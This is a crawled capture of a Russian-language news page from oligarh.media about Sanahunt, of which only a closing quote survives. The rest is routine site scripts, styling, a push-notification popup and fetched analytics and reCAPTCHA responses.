\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0423\u041f \u0437\u0430\u044f\u0432\u0438\u043b: \u00ab\u041c\u043e\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u043b\u0430 Sanahunt \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u043f\u0440\u043e\u0432\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043b\u0435\u0442. \u0412 \u043a\u0430\u043a\u043e\u0439-\u0442\u043e \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u043d\u0438 \u043f\u043e\u043f\u0440\u043e\u0441\u0438\u043b\u0438 \u043c\u0435\u043d\u044f \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u043e\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u043e \u0431\u0438\u0437\u043d\u0435\u0441-\u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430\u043c. \u041d\u043e \u0443 \u043c\u0435\u043d\u044f \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u0430\u043a\u043e\u0439-\u0442\u043e \u0442\u0430\u043c \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u044f \u043d\u0435 \u0431\u044b\u043b \u0432 \u0448\u0442\u0430\u0442\u0435\u00bb.<\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2022\/02\/09\/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nGUgoxIdbHlQ4upkSRHzFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769920134035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.31944671076718834&r=&u=https%3A//oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/
body_size: 333
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 57; hitua.hit_count = 717; hitua.uid_count = 58; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -180
content:
dhIfBRcUGhMSOA==